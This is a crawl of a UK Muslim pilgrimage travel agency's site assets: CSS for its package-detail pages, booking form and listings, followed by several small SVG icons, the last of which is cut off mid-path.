    header .contact-info.fixed {position: fixed; top: 0;}
}

@media only screen and (max-width: 475px) {
    header .logo img {width: 100px; object-fit: contain;}
    .menu-bg button {left: 290px;}
    header .contact-info ul {gap: 10px;}
    header .contact-info a {gap: 5px;} 
}

@media only screen and (max-width: 380px) {
    header .logo {width: 46%;}
    header .menu {width: 46%;}
}

--- FILE ---
content_type: text/css
request_url: https://www.muslimsholytravel.co.uk/theme/assets/style/detailNew-style.css
body_size: 2450
content:
.dp_detail {margin-block: 276px 20px;}
.dp_detail .heading_res > h1 {text-align: start;}
.dp_detail .heading_res > h1::after {left: 0;transform: unset;}
.dp_headDetail > ul {display: flex;flex-wrap: wrap;gap: 25px;margin-bottom: 10px;}
.dp_headDetail > ul > li {background-image: url("../images/icons/hotel-img1.svg");background-repeat: no-repeat;background-size: 44px;padding-left: 60px;margin-bottom: 10px;}
.dp_headDetail > ul > li > p {color: #4071D3;}
.dp_headDetail > ul > li > p > span {color: #121212;font-weight: 500;font-size: 18px;}
.dp_headDetail > ul > li > span {display: flex;}
.dp_headDetail > ul li:last-child {background-image: url("../images/icons/hotel-img2.svg");}
.dp_headDetail_div ul {display: flex;gap: 5px;}
.dp_headDetail_div li img {height: 28px;width: 28px;object-fit: contain;}
.dp_headDetail_price {display: flex;gap: 15px;align-items: center;}
.dp_headDetail_price > p {color: #ED7014;font-size: 28px;}
.dp_headDetail_price > a { border-radius: 6px;width: 180px;align-items: center;justify-content: center;display: flex; padding-inline: unset;}
.dp_headDetail_price > a:hover {color: var(--c-primary); background-color: var(--c-secondary); border-color: var(--c-secondary);}
.dp_headDetail_price > a > img {filter: invert(1);margin-right: .5rem;}
.dp_headDetail_price > a > div > span:first-child {display: block; margin-bottom: 5px; font-size: 10px;}
.dp_headDetail_price > a > div > span:last-child {width: 100%;display: block;line-height: 10px;font-weight: 600;}
.slider-dots {display: flex;gap: 10px;z-index: 0;}
.slider-dots button.dot-thumbnail {width: 25%; flex: none; padding: 0;border-radius: 4px;cursor: pointer;}
.dp_grid_main {display: grid; grid-template-columns: minmax(543px, 677px) minmax(404px, 495px); padding-bottom: 3rem;margin-top: 1.5rem;gap: 15px;}
.dp_grid_main > div:nth-child(1) > div:nth-child(2) {margin-inline: 0;overflow-x: auto;height: 180px;justify-content: unset;overflow-y: hidden; scrollbar-width: thin;margin-top: 15px;}
.dp_grid_main > div:nth-child(1) > div:nth-child(2) button.dot-thumbnail {height: fit-content; flex: none;width: 33%;}
.dp_incGrid .slider-dots {max-width: 1180px;width: 100%;overflow-x: auto;scrollbar-width: thin;margin-top: 10px;}
.dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail img {display: block;width: 100%;height: 180px;object-fit: cover;pointer-events: none;}
.dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail.active {border-color: #fff;}
.dp_incGrid .slider-dots button.dot-thumbnail img {display: block;width:100%; height: 271px;object-fit: cover;pointer-events: none;}.dp_incGrid .slider-dots button.dot-thumbnail.active {border-color: #fff;}

.banner_slider {position: relative;overflow: hidden; width: 100%; height: auto;margin-inline: auto;}
.banner_slide {display: none;width: 100%;height: auto;}
.banner_slider img {width:100%;height: 410px;object-fit: cover;}
.banner_slide.active { display: block; }
.banner_slider button { position: absolute; top: 50%; transform: translateY(-50%); background-color: rgba(0, 0, 0, 0); color: white; font-size: 2rem; padding: 10px; border: none; cursor: pointer; z-index: 10; }
.banner_slider button.prev {left: 10px;}
.banner_slider button.next {right: 10px;}
.banner_slider button:hover { background-color: rgba(0, 0, 0, 0.8);} 

.dp_grid_main > div:nth-child(2) > form {background-color: #3786BE;box-shadow: 0px 1px 80px 5px rgba(0, 0, 0, 0.3);border-radius: 10px;padding: 30px 40px;
display: grid;grid-template-columns: repeat(2,1fr);column-gap: 10px;}
.dp_grid_main > div:nth-child(2) > form h2 {color: #fff;text-align: left;position: unset;}
.dp_grid_main > div:nth-child(2) > form h2::after {content: unset;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(1) {grid-area: 1/1/2/3; line-height: 1.2; padding-bottom: 12px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(2) {grid-area: 2/1/3/3; color: #fff; font-size: var(--fs-sm, 24px); line-height: var(--lh-none, 1); margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(3) {grid-area: 3/1/4/2;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(4) {grid-area: 3/1/4/2;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(5) {grid-area: 3/2/4/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(6) {grid-area: 4/1/5/2;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(7) {grid-area: 4/2/5/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(7) input { padding-right: 10px !important;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(8) {grid-area: 5/1/6/3; color: #fff; font-size: var(--fs-sm, 24px); line-height: var(--lh-none, 1); margin-block: 16px 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(9) {grid-area: 6/1/7/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(10) {grid-area: 7/1/8/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(11) {grid-area: 8/1/9/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) {grid-area: 9/1/10/3;margin-bottom: 15px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(13) {grid-area: 10/1/11/3;width: 100%;font-weight: 600;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(14) {grid-area: 11/1/12/3;width: 100%;font-weight: 600;}
.dp_dropdown {height: fit-content; width: 100%; display: flex;align-items: center;justify-content: start;gap: 5px;background-color: #fff;border-radius: 5px;border: 1px solid var(--_c-border);position: relative;}
.dp_dropdown > img {position: absolute; inset: 0; margin-block: auto; margin-inline: 9px 25px;}
.dp_grid_main > div:nth-child(2) > form  *:has(select)::after {width: 11px;height: 7px;background: no-repeat center / cover url("../images/icons/chevron-down.svg");position: absolute;inset: 0;margin-block: auto;margin-left: auto;margin-right: 13px;content: "";}
.dp_grid_main form input[type="date"]::-webkit-calendar-picker-indicator {opacity: 1;display: block;background: no-repeat 90% center/11px url("../images/icons/chevron-down.svg");}
.dp_grid_main > div:nth-child(2) > form :where(input, select) {height: 37px;background-color: transparent;padding: unset;border: 0;border-radius: 0;outline: none; padding-inline: 35px 25px;}
.dp_grid_main > div:nth-child(2) > form :where(input, select)::placeholder {color: #74787C;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(11) {color: #fff;font-weight: 600;font-size: 18px;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(11) label {margin-bottom: 10px;display: inline-block;}
.captcha {padding-left: 55px;}
.captcha > span {position: absolute;top: 50%;transform: translateY(-50%);left: 10px;color: #404040;font-size: 12px;border-right: 1px solid #404040;padding-right: 7px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12)  {display: flex;align-items: start; justify-content: start; flex-direction: column;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) > :first-child {display: block;  font-size: var(--fs-sm, 24px); font-weight: 600; line-height: var(--lh-none, 1); color: #fff; margin-block: 16px 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) input {width: 100%; padding-inline: unset !important;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) > :nth-child(2) {width: 100%;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(13) {display: flex; align-items: center; justify-content: start; gap: 10px; margin-bottom: 16px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(13) > :nth-child(2) {font-size: var(--fs-2xs, 14px); color: #fff; font-weight: 400;}
.dp_grid_main > div:nth-child(2) > form .custom-box {flex: none; width: 19px;height: 18px;display: flex;align-items: center;justify-content: center;border: 1px solid #fff;border-radius: 2px;background-color: transparent;
position: relative;}
.dp_grid_main > div:nth-child(2) > form .custom-box > input {height: 1px;}
.dp_grid_main > div:nth-child(2) > form .custom-box:has(input:checked)::after {width: 23px;height: 23px;background: no-repeat center / contain url("../images/icons/check.svg");position: absolute;content: "";}
.dp_grid_main > div:nth-child(2) > form .custom-box:has(input:checked) {background-color: var(--c-secondary);border-color: var(--c-secondary);}

.dp_iHead {margin-block: 10px 50px;}
.dp_inclusion .dp_iHead > h2 {text-align: start;margin-bottom: 25px;}
.dp_inclusion .dp_iHead > h2::after {margin-inline: unset;}
.dp_iHead > ul {display: flex;flex-wrap: wrap;}
.dp_iHead > ul > li {color: #263238;font-weight: 500;font-size: 18px;position: relative;padding-left: 25px;width: 50%;margin-bottom: 10px;padding-right: 10px; line-height: 27px;}
.dp_iHead > ul > li::before {position: absolute;content: "";background-image: url("../images/icons/detail_tick.svg");background-repeat: no-repeat;height: 15px;width: 15px;left: 0;top: 7px;}
.dp_incGrid {display: grid;grid-template-columns: repeat(2, 1fr);gap: 15px;margin-bottom: 3rem;}
.dp_incGrid > div:nth-child(1) {grid-area: 1/1/2/2;}
.dp_incGrid > div:nth-child(2) {grid-area: 1/2/2/3;}
.dp_incGrid > div:nth-child(3) {grid-area: 2/1/3/3;}
.dp_incGrid.second-detail > :first-child {grid-area: 1 / 2 / 2 / 3;}
.dp_incGrid.second-detail > :nth-child(2) {grid-area: 1 / 1 / 2 / 2;}
.dp_incGrid > div:nth-child(1) > h3 {position: relative;padding-bottom: 15px;margin-bottom: 15px;padding-top: 10px;}
.dp_incGrid > div:nth-child(1) > h3::after {position: absolute;content: "";background-color: #ED7014;width: 60px;height: 3px;left: 0;bottom: 0;}
.dp_incGrid > div:nth-child(1) > p {color: #292929;margin-bottom: 25px;text-align: justify;}
.dp_incGrid > div:nth-child(1) > ul li:nth-child(1) {margin-bottom: 15px;}

.dp_incGrid > div:nth-child(1) > ul li {color: #292929;font-size: 18px;font-weight: 600;margin-bottom: 5px;position: relative;padding-left: 45px;}
.dp_incGrid > div:nth-child(1) > ul li::before {content: "";position: absolute;left: 0;top: 50%;transform: translateY(-50%);}
.dp_inc_content > ul > li:nth-child(1)::before,
.dp_incGrid > div:nth-child(1) > ul li:nth-child(1)::before {background-image: url("../images/icons/detail_hotel.svg");width: 27px;height: 16px;}
.dp_incGrid > div:nth-child(1) > ul li:nth-child(2)::before {background-image: url("../images/icons/detail_meal.svg");height: 27px;width: 27px;}
.dp_incGrid > div:nth-child(2) .banner_slider img {height: 402px;object-fit: cover;width: 100%;display: block;}

.best_selling {margin-block: 10px 50px;background-color: #F3F5F7;padding-block: 40px;}
.best_selling .title {padding-bottom: 30px;}
.best_selling .wrapper {display: grid;grid-template-columns: repeat(3, 1fr);gap: 30px 16px;}
.best_selling .box {display: flex; flex-direction: column; align-items: start; justify-content: space-between;}
.best_selling .discount {border-radius: var(--br-base);margin-bottom: 25px;}
.best_selling .discount > a {width: 100%;}
.best_selling .discount img {width: 100%;height: 244px;object-fit: cover;border-radius: var(--br-base);transition: var(--trans-3);}
.best_selling .box > :nth-child(2) {display: -webkit-box; text-overflow: ellipsis; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; color: var(--c-text);}

.best_selling .price {display: flex;align-items: start;justify-content: center;flex-direction: column;padding-block: 13px 15px;}
.best_selling .price > :first-child {font-size: var(--fs-base, 16px);font-weight: 400;line-height: var(--lh-base, 24px);color: var(--c-text);}
.best_selling .price > :nth-child(2) {font-size: var(--fs-md, 28px);line-height: var(--lh-md, 36px);font-weight: 400;letter-spacing: -5%;color: var(--c-after);}
.best_selling .btns > * {min-height: 52px;display: flex;align-items: center;justify-content: center;gap: 4px;}
.best_selling .btns > *:hover {color: var(--c-after); border-color: var(--c-after);}
.best_selling .container > .btn__primary { background-color: #212121; color: #FAB702; border: 1px solid #212121; padding: 16px 46px; margin-top: 45px; margin-inline: auto;}

@media only screen and (max-width:991px) {
    .dp_detail {margin-block: 30px 20px;}
    .dp_grid_main {grid-template-columns: unset;}
    .dp_grid_main > div:nth-child(1),.dp_grid_main > div:nth-child(2) {grid-area: unset;}
    .best_selling .wrapper {grid-template-columns:repeat(2, 1fr);gap: 20px 16px;}
    .dp_incGrid {grid-template-columns: 1fr;}
    .dp_incGrid > div:nth-child(-n+3), .dp_incGrid.second-detail > :nth-child(-n+2) {grid-area: unset;}
}
@media only screen and (max-width: 768px) {
    .dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail img {height: 120px;}
    .dp_grid_main > div:nth-child(1) > div:nth-child(2) {height: 120px;}
    .dp_incGrid .slider-dots {height: 120px;}
    .dp_incGrid .slider-dots button.dot-thumbnail img {height: 120px;}
}
@media only screen and (max-width:575px) {
    .dp_iHead > ul > li {width: 100%;}
    .best_selling .wrapper {grid-template-columns:1fr;}
    .dp_incGrid .slider-dots {gap: 10px;}
    .dp_incGrid .slider-dots button.dot-thumbnail img {width: 200px; height: 200px;}
    .dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail img {height: 100px;}
    .dp_grid_main > div:nth-child(1) > div:nth-child(2) {height: 100px;}
    .dp_incGrid .slider-dots {height: 100px;}
    .dp_incGrid .slider-dots button.dot-thumbnail img {height: 100px;}
}
@media only screen and (max-width: 475px) {
    .dp_grid_main > div:nth-child(2) > form {grid-template-columns: 1fr; padding: 20px 25px;}
    .dp_grid_main > div:nth-child(2) > form > * {grid-area: unset !important; margin-bottom: 10px;}
}
@media only screen and (max-width:425px) {
    .dp_grid_main > div:nth-child(2) > form > :nth-child(5) {margin-bottom: 10px;}
}
.breadcrumb{padding-top:18px;padding-bottom:18px;}
.breadcrumb ul{display: flex; gap: 5px;}
.breadcrumb ul > li {position: relative; padding-right: 10px;}
.breadcrumb ul > li > a{font-weight: 400;color: #5f5f5f;}
.breadcrumb ul > li > span{font-weight: 700;color: #5f5f5f;}
.breadcrumb ul > li:not(:last-of-type)::before{position: absolute; inset: 0 0 0 auto;height: auto;width: auto; content: '/'; margin-block: auto;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/person.svg
body_size: 21
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.1663 14.875V13.4583C14.1663 12.7069 13.8678 11.9862 13.3365 11.4549C12.8051 10.9235 12.0845 10.625 11.333 10.625H5.66634C4.91489 10.625 4.19422 10.9235 3.66287 11.4549C3.13152 11.9862 2.83301 12.7069 2.83301 13.4583V14.875" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.1663 14.875V13.4583C14.1663 12.7069 13.8678 11.9862 13.3365 11.4549C12.8051 10.9235 12.0845 10.625 11.333 10.625H5.66634C4.91489 10.625 4.19422 10.9235 3.66287 11.4549C3.13152 11.9862 2.83301 12.7069 2.83301 13.4583V14.875" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.50033 7.79167C10.0651 7.79167 11.3337 6.52314 11.3337 4.95833C11.3337 3.39353 10.0651 2.125 8.50033 2.125C6.93552 2.125 5.66699 3.39353 5.66699 4.95833C5.66699 6.52314 6.93552 7.79167 8.50033 7.79167Z" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.50033 7.79167C10.0651 7.79167 11.3337 6.52314 11.3337 4.95833C11.3337 3.39353 10.0651 2.125 8.50033 2.125C6.93552 2.125 5.66699 3.39353 5.66699 4.95833C5.66699 6.52314 6.93552 7.79167 8.50033 7.79167Z" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_hotel.svg
body_size: 279
content:
<svg width="27" height="16" viewBox="0 0 27 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_7550)">
<path d="M3.375 9.6H26.1562C26.3848 9.6 26.5825 9.67917 26.7495 9.8375C26.9165 9.99583 27 10.1833 27 10.4V16H23.625V12.8H3.375V16H0V0.8C0 0.583333 0.0834961 0.395833 0.250488 0.2375C0.41748 0.0791667 0.615234 0 0.84375 0H2.53125C2.75977 0 2.95752 0.0791667 3.12451 0.2375C3.2915 0.395833 3.375 0.583333 3.375 0.8V9.6ZM10.9688 5.6C10.9688 4.71667 10.6392 3.9625 9.97998 3.3375C9.3208 2.7125 8.52539 2.4 7.59375 2.4C6.66211 2.4 5.8667 2.7125 5.20752 3.3375C4.54834 3.9625 4.21875 4.71667 4.21875 5.6C4.21875 6.48333 4.54834 7.2375 5.20752 7.8625C5.8667 8.4875 6.66211 8.8 7.59375 8.8C8.52539 8.8 9.3208 8.4875 9.97998 7.8625C10.6392 7.2375 10.9688 6.48333 10.9688 5.6ZM27 8.8V8C27 6.675 26.5056 5.54375 25.5168 4.60625C24.5281 3.66875 23.335 3.2 21.9375 3.2H12.6562C12.4277 3.2 12.23 3.27917 12.063 3.4375C11.896 3.59583 11.8125 3.78333 11.8125 4V8.8H27Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_1_7550">
<rect width="27" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-snap.svg
body_size: 22
content:
<svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.1429 6.81013C15.1429 -0.936709 4.85714 -0.936709 4.85714 6.81013V8.10127H3.46171C2.962 8.10127 2.75629 8.74597 3.16343 9.03777L4.85714 10.2532C4.57171 11.2577 3.4 13.438 1 14.1266C1.28543 14.557 2.11429 15.4177 3.14286 15.4177L4 16.7089L6.14286 16.2785C6.85686 16.8526 8.62857 18 10 18C11.3714 18 13.1431 16.8526 13.8571 16.2785L16 16.7089L16.8571 15.4177C17.8857 15.4177 18.7146 14.557 19 14.1266C16.6 13.438 15.4283 11.2577 15.1429 10.2532L16.8366 9.03777C17.2437 8.74597 17.038 8.10127 16.5383 8.10127H15.1429V6.81013Z" stroke="#F4A135" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_email.svg
body_size: 58
content:
<svg width="18" height="14" viewBox="0 0 18 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.875 0H1.125C0.826631 0 0.540483 0.122916 0.329505 0.341709C0.118526 0.560501 0 0.857247 0 1.16667V12.8333C0 13.1428 0.118526 13.4395 0.329505 13.6583C0.540483 13.8771 0.826631 14 1.125 14H16.875C17.1734 14 17.4595 13.8771 17.6705 13.6583C17.8815 13.4395 18 13.1428 18 12.8333V1.16667C18 0.857247 17.8815 0.560501 17.6705 0.341709C17.4595 0.122916 17.1734 0 16.875 0ZM16.0087 12.8333H2.05875L5.99625 8.61L5.18625 7.79917L1.125 12.1567V2.05333L8.11687 9.26917C8.32766 9.48646 8.61279 9.60843 8.91 9.60843C9.20721 9.60843 9.49234 9.48646 9.70312 9.26917L16.875 1.8725V12.0808L12.735 7.7875L11.9419 8.61L16.0087 12.8333ZM1.86187 1.16667H15.9637L8.91 8.44083L1.86187 1.16667Z" fill="#403F3F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/calendar.svg
body_size: -9
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.4583 2.83307H3.54167C2.75926 2.83307 2.125 3.46733 2.125 4.24974V14.1664C2.125 14.9488 2.75926 15.5831 3.54167 15.5831H13.4583C14.2407 15.5831 14.875 14.9488 14.875 14.1664V4.24974C14.875 3.46733 14.2407 2.83307 13.4583 2.83307Z" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.4583 2.83307H3.54167C2.75926 2.83307 2.125 3.46733 2.125 4.24974V14.1664C2.125 14.9488 2.75926 15.5831 3.54167 15.5831H13.4583C14.2407 15.5831 14.875 14.9488 14.875 14.1664V4.24974C14.875 3.46733 14.2407 2.83307 13.4583 2.83307Z" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.334 1.41693V4.25026" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.334 1.41693V4.25026" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.66602 1.41693V4.25026" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.66602 1.41693V4.25026" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.125 7.08307H14.875" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.125 7.08307H14.875" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_transport_icon.svg
body_size: 1149
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.80775 12.9276C8.24694 12.9276 8.69833 12.9397 9.13753 12.9397C9.19852 12.9397 9.29612 12.9034 9.30832 12.867C9.46692 12.5276 9.60112 12.1882 9.74752 11.8488C9.86951 11.5579 9.99151 11.2549 10.1623 11.0004C10.6503 10.2731 11.3457 9.87308 12.2241 9.87308C14.0662 9.84884 15.8962 9.87308 17.7384 9.87308C19.1536 9.87308 19.8978 11.2185 20.1539 11.9337C20.2759 12.261 20.4223 12.5761 20.5565 12.9034C20.5687 12.9397 20.6541 12.964 20.7029 12.964C21.1421 12.964 21.5813 12.9276 22.0205 12.9397C22.2767 12.9397 22.3865 13.061 22.3377 13.3155C22.2889 13.5579 22.2035 13.7882 22.1059 14.0185C22.0205 14.2125 21.8741 14.3337 21.6301 14.3216C21.5325 14.3094 21.4959 14.37 21.5447 14.4549C21.7277 14.7216 21.7399 15.0246 21.7155 15.3155C21.6789 15.8731 21.6179 16.4307 21.5691 17.0004C21.5325 17.4488 21.5081 17.8973 21.4471 18.3337C21.4227 18.5519 21.3251 18.7579 21.2519 18.964C21.2031 19.1094 21.1055 19.2428 21.0933 19.3761C21.0689 19.7761 21.0933 20.1761 21.0933 20.5761C21.0933 20.8791 20.8249 21.1579 20.5199 21.1579C20.1174 21.1579 19.7026 21.1579 19.3 21.1579C18.9706 21.1579 18.7388 20.9397 18.7266 20.6125C18.7266 20.4428 18.7266 20.261 18.7266 20.0913C18.7144 19.9094 18.6656 19.861 18.4826 19.861C16.128 19.861 13.7613 19.861 11.4067 19.861C11.2237 19.861 11.1749 19.9094 11.1627 20.0913C11.1505 20.2488 11.1627 20.4185 11.1627 20.5882C11.1505 20.9276 10.9065 21.1579 10.5649 21.17C10.1745 21.17 9.77192 21.17 9.38152 21.17C9.03993 21.17 8.79593 20.9276 8.78373 20.5882C8.78373 20.2125 8.78373 19.8367 8.78373 19.461C8.78373 19.364 8.75933 19.2549 8.69833 19.17C8.50313 18.8549 8.39334 18.5276 8.36894 18.1519C8.35674 17.8004 8.30794 17.4488 8.28354 17.0852C8.23474 16.4185 8.17374 15.7519 8.14934 15.0973C8.13714 14.8913 8.22254 14.6731 8.29574 14.4791C8.34454 14.3579 8.33234 14.3094 8.21034 14.3216C8.03954 14.3337 7.90534 14.2488 7.83214 14.1155C7.72235 13.9337 7.64915 13.7397 7.56375 13.5579C7.52715 13.4852 7.27096 12.9276 7.80775 12.9276ZM14.9324 13.6913C16.128 13.6913 17.3236 13.6913 18.5192 13.6913C18.6778 13.6913 18.8242 13.6913 18.9828 13.6913C19.0926 13.6913 19.1414 13.6428 19.0926 13.5337C18.9828 13.2791 18.8608 13.0125 18.751 12.7579C18.6412 12.5276 18.5314 12.2973 18.446 12.0549C18.324 11.7155 17.9946 11.4731 17.6408 11.4731C15.8474 11.4731 14.054 11.4731 12.2607 11.4731C11.9069 11.4731 11.6263 11.667 11.4799 11.9822C11.2481 12.4791 11.0285 12.9882 10.8089 13.4852C10.7479 13.6307 10.7845 13.6791 10.9431 13.6791C12.2607 13.6913 13.5905 13.6913 14.9324 13.6913ZM14.9446 15.5579C14.2492 15.5579 13.5539 15.5579 12.8707 15.5579C12.5535 15.5579 12.3949 15.7397 12.4437 16.0428C12.4681 16.2004 12.5413 16.3458 12.5901 16.4913C12.7243 16.867 13.2245 17.2428 13.6393 17.2428C14.5054 17.2428 15.3716 17.2428 16.2256 17.2428C16.4452 17.2428 16.6282 17.1458 16.799 17.0367C17.1162 16.8307 17.2382 16.5034 17.3724 16.1761C17.5066 15.8367 17.3358 15.5579 16.9698 15.5579C16.311 15.5458 15.6278 15.5579 14.9446 15.5579ZM18.7754 16.1519C18.7388 16.5882 19.1658 17.0246 19.6416 17.0125C20.1662 17.0004 20.5443 16.6488 20.5321 16.1155C20.5321 15.6064 20.1174 15.267 19.6538 15.2549C19.2268 15.2428 18.7144 15.6791 18.7754 16.1519ZM10.2111 15.267C9.71091 15.2791 9.32052 15.6549 9.32052 16.1397C9.32052 16.6246 9.71091 17.0246 10.2111 17.0246C10.6747 17.0246 11.1139 16.5882 11.0895 16.1397C11.0773 15.6549 10.7113 15.267 10.2111 15.267Z" fill="#1C3A6A"/>
<path d="M14.9078 28.6364C22.5888 28.6364 28.8156 22.4498 28.8156 14.8182C28.8156 7.18661 22.5888 1 14.9078 1C7.22673 1 1 7.18661 1 14.8182C1 22.4498 7.22673 28.6364 14.9078 28.6364Z" stroke="#1C3A6A" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_clock.svg
body_size: 1690
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.43827 1.01208C8.47606 1.17853 8.4807 1.35079 8.45191 1.51902C8.42312 1.68726 8.36147 1.84817 8.27048 1.99258C8.1795 2.13699 8.06095 2.26205 7.92162 2.36064C7.78229 2.45923 7.6249 2.5294 7.45845 2.56715C7.29846 2.60353 7.14079 2.6457 6.98543 2.69363C6.82234 2.74403 6.65092 2.76182 6.48096 2.74597C6.311 2.73012 6.14583 2.68095 5.99487 2.60127C5.84391 2.52159 5.71013 2.41295 5.60115 2.28157C5.49218 2.15018 5.41015 1.99862 5.35975 1.83553C5.30935 1.67244 5.29157 1.50103 5.30742 1.33107C5.32326 1.16111 5.37243 0.995933 5.45212 0.844975C5.5318 0.694018 5.64043 0.560232 5.77182 0.451259C5.9032 0.342285 6.05477 0.260257 6.21786 0.209857C6.43617 0.142284 6.65766 0.0830841 6.88233 0.0322592C7.04878 -0.00553523 7.22104 -0.0101703 7.38927 0.0186188C7.55751 0.0474079 7.71843 0.109057 7.86283 0.200045C8.00724 0.291034 8.13231 0.409579 8.2309 0.548909C8.32948 0.68824 8.39965 0.845627 8.4374 1.01208M9.36785 1.01208C9.44428 0.676071 9.65104 0.384176 9.94267 0.200593C10.2343 0.0170099 10.5869 -0.0432286 10.9229 0.0331256C14.9748 0.950572 18 4.57184 18 8.90351C18 13.9274 13.9274 18 8.90349 18C4.57269 18 0.951411 14.9748 0.0322302 10.9238C-0.0440521 10.5876 0.0163241 10.235 0.200077 9.94333C0.383829 9.6517 0.675906 9.44501 1.01205 9.36873C1.3482 9.29245 1.70089 9.35282 1.99252 9.53657C2.28415 9.72033 2.49084 10.0124 2.56712 10.3485C2.82571 11.4804 3.38286 12.5224 4.18063 13.3659C4.97839 14.2095 5.98762 14.8239 7.10332 15.1452C8.21902 15.4665 9.40044 15.483 10.5247 15.1929C11.6489 14.9029 12.6749 14.3169 13.4959 13.4959C14.3168 12.6749 14.9029 11.6489 15.1929 10.5247C15.483 9.40046 15.4665 8.21904 15.1452 7.10334C14.8239 5.98764 14.2095 4.97841 13.3659 4.18065C12.5223 3.38289 11.4804 2.82573 10.3485 2.56715C10.0125 2.49071 9.72063 2.28395 9.53705 1.99233C9.35346 1.70071 9.29323 1.34811 9.36958 1.01208M4.55449 2.30292C4.78862 2.5556 4.91283 2.89091 4.89983 3.23514C4.88684 3.57937 4.7377 3.90436 4.48519 4.13868C4.36563 4.25007 4.25004 4.36565 4.13865 4.48521C4.02261 4.61035 3.88305 4.71142 3.72795 4.78263C3.57285 4.85384 3.40524 4.8938 3.23469 4.90024C3.06415 4.90668 2.894 4.87946 2.73398 4.82014C2.57395 4.76082 2.42717 4.67056 2.30203 4.55452C2.17688 4.43847 2.07582 4.29892 2.00461 4.14381C1.93339 3.98871 1.89343 3.8211 1.88699 3.65056C1.88056 3.48001 1.90778 3.30987 1.9671 3.14984C2.02642 2.98981 2.11668 2.84304 2.23272 2.71789C2.38866 2.5504 2.55037 2.38868 2.71787 2.23274C2.843 2.11669 2.98978 2.02642 3.14981 1.96709C3.30984 1.90776 3.47998 1.88054 3.65054 1.88697C3.82109 1.89341 3.9887 1.93338 4.1438 2.0046C4.2989 2.07582 4.43846 2.17776 4.55449 2.30292ZM8.90349 3.27234C9.24814 3.27234 9.57867 3.40925 9.82238 